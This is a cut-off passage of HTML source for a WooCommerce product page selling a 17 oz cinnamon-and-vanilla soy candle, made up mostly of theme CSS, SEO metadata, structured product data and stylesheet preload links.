.review-summary-total{text-align:center;font-weight:600}#reviews .reviews-summary .review-summary-total .review-summary-result{width:90px;height:90px;text-align:center;border:2px solid #80b435;background-color:#80b435;line-height:90px;font-size:24px;color:#fff;font-family:"Roboto Slab";border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-bottom:8px}#reviews .reviews-summary .review-summary-detal{overflow:hidden;display:block}#reviews .reviews-summary .review-summary-detal .review-label{color:#000;font-weight:400}#reviews .comments{border-top:1px solid #e9e9e9;padding:20px 0}#reviews .progress{margin-bottom:12px}#reviews .icon-star{width:90px;height:90px;text-align:center;border:2px solid #80b435;color:#2b2b2b;line-height:90px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-right:30px;position:relative}#reviews .icon-star:before{color:#ffcf4e;content:"SSSSS";float:left;left:0;position:absolute;top:0;right:0;bottom:0;margin:auto;font-family:"star";font-size:10px}#reviews .media{margin-top:0}.price{font-family:"Roboto Condensed"}.price>*{color:#80b435;font-size:20px;font-weight:400}.price>* span{display:inline-block;*display:inline;zoom:1}.star-rating{font-size:10px!important;height:12px!important;margin-bottom:0!important;font-family:star;overflow:hidden;position:relative;display:inline-block!important}.star-rating:before{content:"\53\53\53\53\53";color:#d5d5d5}.star-rating span{float:none!important;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}.star-rating span:before{content:"\53\53\53\53\53";color:#ffcf4e;left:0;position:absolute;top:0}.product-block .image a{display:block;overflow:hidden;position:relative}.product-block .image .yith-wcwl-add-to-wishlist a span{display:none}.product-block .rating{overflow:hidden;line-height:1}.products-grid .product-block .button-action .button-groups>div{position:relative;margin:0}.products-grid .product-block .button-action .button-groups>div:after{background:#d5d5d5;content:"";width:1px;height:15px;position:absolute;right:-2px;top:5px}.products-grid .product-block .button-action .button-groups>div.yith-wcwl-add-to-wishlist span{display:none}.products-grid .product-block .button-action .button-groups>div a{color:#000;line-height:25px;text-align:center;width:100%;height:25px;float:left;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background-color:transparent;padding:0;font-size:20px}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple .title-cart,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button .title-cart{display:none}.products-grid .product-block .rating{display:none}.single-product.woocommerce .container{width:100%;padding:0 30px}.single-product.woocommerce .summary.entry-summary .product_title{font-size:48px;font-weight:400;text-transform:uppercase;text-align:left}.single-product.woocommerce .summary.entry-summary .price{margin-bottom:15px;font-family:"Roboto Slab";text-align:left}.single-product.woocommerce .summary.entry-summary .price>*{font-size:36px;font-weight:400;font-family:"Roboto Condensed"}.single-product.woocommerce .summary.entry-summary .woocommerce-product-details__short-description{margin:28px 0 40px;font-size:18px}.single-product.woocommerce .summary.entry-summary p{color:#565656;font-family:"Roboto Condensed";text-align:left}.single-product.woocommerce .summary.entry-summary form{margin-top:0!important}.single-product.woocommerce .summary.entry-summary .yith-wcwl-add-to-wishlist{display:none}.single-product.woocommerce .summary.entry-summary .clear{display:none}.single-product.woocommerce .woocommerce-tabs{display:-ms-grid;display:grid;-ms-grid-columns:300px 1fr;grid-template-columns:300px 1fr}.single-product.woocommerce .woocommerce-tabs p{font-size:18px;font-family:"Roboto Condensed"}.single-product.woocommerce .woocommerce-tabs ul.tabs li{border-bottom:1px solid #ebebeb!important;display:block!important;position:relative}.single-product.woocommerce .woocommerce-tabs ul.tabs li.active a{color:#80b435!important}.single-product.woocommerce .woocommerce-tabs ul.tabs:before{border:none!important}.single-product.woocommerce .woocommerce-tabs .panel{border-bottom:none;border-right:none}.single-product .related-products{margin-top:70px;text-align:center}@media (min-width:1200px){.single-product #pbr-masthead .container{width:1200px}}.woocommerce .review_form_wrapper{margin-bottom:40px}div.product .product_title{letter-spacing:-1px;font-size:24px}div.product .woocommerce-tabs ul.tabs{padding:0!important;margin-bottom:0!important}div.product .woocommerce-tabs ul.tabs li{margin:0 0 -1px!important;position:relative;background-color:transparent!important;border-top:none!important;border-left:none!important;border-right:none!important;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important}div.product .woocommerce-tabs ul.tabs li:after,div.product .woocommerce-tabs ul.tabs li:before,div.product .woocommerce-tabs ul.tabs li.active:before,div.product .woocommerce-tabs ul.tabs li.active:after{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}div.product .woocommerce-tabs ul.tabs li a{text-transform:uppercase;padding:11px 0!important;line-height:24px;font-family:"Roboto Slab";font-size:14px;color:#000!important}div.product .woocommerce-tabs ul.tabs::before{border-color:#e9e9e9}div.product .woocommerce-tabs .wc-tab h2{display:none}div.product .woocommerce-tabs .panel{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e9e9e9;border-top:none;padding:15px 20px!important}#pbr-quickview-modal{bottom:inherit;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#pbr-quickview-modal .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#pbr-quickview-modal .btn-close{border-color:#FFF;color:#000}#respond input#submit{text-transform:uppercase;padding:8px 23px;font-size:14px;line-height:1.42857;border-radius:0px;color:#fff;background-color:#80b435;border-color:#72a02f;font-weight:600}.woocommerce #respond input#submit{text-transform:uppercase;padding:8px 23px;font-size:14px;line-height:1.42857;border-radius:0px;color:#fff;background-color:#80b435;border-color:#72a02f;font-weight:600}.woocommerce select{padding:5px 10px;font-size:13px;line-height:1.42857!important;color:#666}.woocommerce select::-moz-placeholder{color:#999;opacity:1}.woocommerce select:-ms-input-placeholder{color:#999}.woocommerce select::-webkit-input-placeholder{color:#999}@media (min-width:991px){.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:48%}}@media (max-width:991px){.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%}}.user-account{font-family:Roboto Slab;font-style:normal;font-weight:normal;font-size:18px;color:#000000;text-transform:uppercase;line-height:117.4%;padding-left:18px}.mobilelogo{display:none}.mobilelogo img{width:60%}@media only screen and (max-width:500px){.mobilelogo{display:block}.desktoplogo{display:none}}.scrollup{bottom:100px!important;right:45px!important}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:65%;clear:none}.woocommerce div.product{padding:0px!important}.products-grid .product-block .out-of-stock-btn{padding:7px 0}.cart_list{max-height:240px;overflow:auto}@media only screen and (max-width:768px){.woocommerce-page div.product div.summary{float:none;width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%}}.rp-mc-ajax-form{position:relative}#get-discount-model .rp-mc-ajax-form .field-inside button{text-transform:uppercase}.ajax-loader{display:none;position:relative;margin-left:7px}.floating-button-wrapper{position:fixed;top:20%;right:0px;z-index:15;height:60%}.floating-button-right{position:absolute;right:0;height:100%;background:white;width:0}.floating-button-right a.custom-subscribe-btn{display:flex;flex-direction:column;border-bottom-left-radius:10px;border-top-left-radius:10px;width:50px;box-shadow:rgb(17 34 51 / 16%) 0px 3px 14px;border:none;padding:0;position:absolute;top:50%;transform:translateY(-50%);right:100%;background:#3E99B5;color:white;padding-bottom:10px}.floating-button-right a.custom-subscribe-btn .button-text{line-height:50px;padding-top:8px;padding-bottom:16px;text-transform:uppercase;transform:rotate(180deg);writing-mode:vertical-lr;color:white;max-height:200px;opacity:1;overflow:hidden;text-align:left;font-size:16px;letter-spacing:0.7px;font-weight:600}.floating-button-right a.custom-subscribe-btn .discount-icon{height:20px;width:20px;line-height:30px;margin-left:16px;transform:rotate(340deg);color:white}.white-popup-block{background:#FFF;padding:30px;text-align:left;max-width:450px;margin:40px auto;position:relative;-webkit-box-shadow:0px 0px 12px 0px rgba(0,0,0,0.25);-moz-box-shadow:0px 0px 12px 0px rgba(0,0,0,0.25);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.25)}#get-discount-model h3{color:#000;font-size:30px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:black;margin-bottom:20px;font-size:16px}#get-discount-model .form-header{text-align:center}#get-discount-model .field-inside input{width:100%;line-height:30px;padding:10px;border:1px solid #949494}#get-discount-model .field-inside button{width:100%;background-color:#3E99B5;color:white;padding:15px 30px;border:none;outline:none;margin-top:20px;font-weight:normal;font-size:16px}#form-error-feedback{color:rgb(218,54,54);font-size:1.2rem!important;line-height:25px;letter-spacing:.02142857rem;font-style:italic}@media all and (max-width:900px){.floating-button-right a.custom-subscribe-btn{width:40px;top:70%}.floating-button-right a.custom-subscribe-btn .button-text{line-height:40px}.floating-button-right a.custom-subscribe-btn .discount-icon{height:17px;width:17px;line-height:20px;margin-left:12px;transform:rotate(340deg);color:white}.white-popup-block{width:100%;padding:15px 15px 25px 15px;border-radius:15px 15px 0px 0px}#get-discount-model h3{color:#000;font-size:24px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:black;margin-bottom:15px;font-size:14px}#get-discount-model .field-inside input{line-height:18px;border-radius:5px}#get-discount-model .field-inside input{width:100%}#get-discount-model .field-inside button{width:38%;padding:8px;margin:0;height:40px;border-radius:5px;margin-top:20px;display:block}}@media all and (max-width:767px){.floating-button-wrapper{position:fixed;bottom:0%;top:auto;left:44%;z-index:15;height:0%}.floating-button-right a.custom-subscribe-btn{width:40px;top:auto;transform:rotate(90deg);border-radius:5px;background:rgba(62,153,181,0.85);position:fixed;left:calc(50% - 20px);margin-bottom:-35px;bottom:0px}.floating-button-right{right:auto;left:18%}}.field-inside .full-field{width:100%;margin-bottom:20px}.field-inside .full-field.m-0{margin-bottom:0px!important}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}@media all and (max-width:900px){.white-popup-block{margin:0 auto!important}}.elementor-21988 .elementor-element.elementor-element-51732e2c:not(.elementor-motion-effects-element-type-background){background-color:#F0FBFF}.elementor-21988 .elementor-element.elementor-element-51732e2c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#00000012;margin-top:0px;margin-bottom:0px;padding:7px 0px 7px 0px}.elementor-21988 .elementor-element.elementor-element-22606cec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-21988 .elementor-element.elementor-element-7c083900>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-21988 .elementor-element.elementor-element-2b46c920{text-align:left}.elementor-21988 .elementor-element.elementor-element-2b46c920 .elementor-heading-title{color:#666666;font-family:"Roboto Slab",Sans-serif;font-size:12px;font-weight:400;text-transform:capitalize}.elementor-21988 .elementor-element.elementor-element-512be305.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-21988 .elementor-element.elementor-element-512be305.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-21988 .elementor-element.elementor-element-512be305>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}@media (min-width:768px){.elementor-21988 .elementor-element.elementor-element-7c083900{width:30%}.elementor-21988 .elementor-element.elementor-element-512be305{width:70%}}</style>
	<meta name="description" content="Cinnamon &amp; Vanilla Candle with aroma of Cinnamon, Clove, Butter, Sugar, Vanilla, &amp; Cream. Fill your home with the scent of Cinnamon Rolls" />
	<link rel="canonical" href="https://halarosis.com/product/cinnamon-rolls-17/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Cinnamon Rolls" />
	<meta property="og:description" content="Aromas: Cinnamon, Clove, Butter, Sugar, Vanilla, &amp; Cream   17 oz Candle with Room-filling, long-lasting Fragrance  Approx. up to 60 hrs of burn time  Lead-free Cotton Wicks  High- Quality Wax Blend made for an Even Burn  Free of Phthalates, Paraffins, &amp; Carcinogens  All Natural Soy Wax Candle  Cruelty-Free  Vegan Candle  Lids are randomized in order fulfillment." />
	<meta property="og:url" content="https://halarosis.com/product/cinnamon-rolls-17/" />
	<meta property="og:site_name" content="Halárosis" />
	<meta property="article:modified_time" content="2024-03-11T14:21:12+00:00" />
	<meta property="og:image" content="https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-82.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" /><meta property="og:image" content="https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-83.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" /><meta property="og:image" content="https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-84.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" /><meta property="og:image" content="https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-85.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@halarosis" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#36;24.95" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="Out of stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://halarosis.com/product/cinnamon-rolls-17/","url":"https://halarosis.com/product/cinnamon-rolls-17/","name":"Cinnamon & Vanilla Candle - Cinnamon Rolls - Vegan Candle - 17 oz Candle - Halárosis","isPartOf":{"@id":"https://halarosis.com/#website"},"primaryImageOfPage":{"@id":"https://halarosis.com/product/cinnamon-rolls-17/#primaryimage"},"image":{"@id":"https://halarosis.com/product/cinnamon-rolls-17/#primaryimage"},"thumbnailUrl":"https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-82.png","description":"Cinnamon & Vanilla Candle with aroma of Cinnamon, Clove, Butter, Sugar, Vanilla, & Cream. Fill your home with the scent of Cinnamon Rolls","breadcrumb":{"@id":"https://halarosis.com/product/cinnamon-rolls-17/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://halarosis.com/product/cinnamon-rolls-17/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halarosis.com/product/cinnamon-rolls-17/#primaryimage","url":"https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-82.png","contentUrl":"https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-82.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://halarosis.com/product/cinnamon-rolls-17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://halarosis.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://halarosis.com/shop/"},{"@type":"ListItem","position":3,"name":"Cinnamon Rolls"}]},{"@type":"WebSite","@id":"https://halarosis.com/#website","url":"https://halarosis.com/","name":"Halárosis","description":"Non-Toxic Home Fragrance","publisher":{"@id":"https://halarosis.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halarosis.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://halarosis.com/#organization","name":"Halárosis","url":"https://halarosis.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halarosis.com/#/schema/logo/image/","url":"https://halarosis.com/wp-content/uploads/2020/05/Halarosis-New-Logo-FInal-1.png","contentUrl":"https://halarosis.com/wp-content/uploads/2020/05/Halarosis-New-Logo-FInal-1.png","width":1500,"height":600,"caption":"Halárosis"},"image":{"@id":"https://halarosis.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/halarosis","https://twitter.com/halarosis","https://www.instagram.com/halarosis/"]}]}</script>
	<meta property="product:price:amount" content="24.95" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:retailer_item_id" content="00850013945757" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//js.driftt.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Halárosis &raquo; Feed" href="https://halarosis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Halárosis &raquo; Comments Feed" href="https://halarosis.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Halárosis &raquo; iCal Feed" href="https://halarosis.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Halárosis &raquo; Cinnamon Rolls Comments Feed" href="https://halarosis.com/product/cinnamon-rolls-17/feed/" />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/blocks/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload'  href='https://halarosis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 